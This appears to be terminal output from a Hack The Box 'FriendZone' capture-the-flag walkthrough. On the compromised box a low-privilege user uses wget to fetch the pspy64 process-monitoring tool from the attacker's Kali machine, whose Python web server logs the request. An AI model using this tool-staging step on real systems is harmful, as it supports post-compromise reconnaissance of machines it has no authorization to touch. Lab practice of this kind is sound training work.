 root@Kali: ~/hackthebox/friendzone
friend@FriendZone:~$ wget 10.10.16.119/pspy64
--2020-06-08 05:05:26--  http://10.10.16.119/pspy64
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[========================================================================================>] 2.94M 168KB/s in 19s
2020-06-08 05:05:46 (155 KB/s) - ‘pspy64’ saved [3078592/3078592]
friend@FriendZone:~$
root@Kali:~/hackthebox/friendzone# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.123 - - [07/Jun/2020 23:01:15] "GET /pspy64 HTTP/1.1" 200 -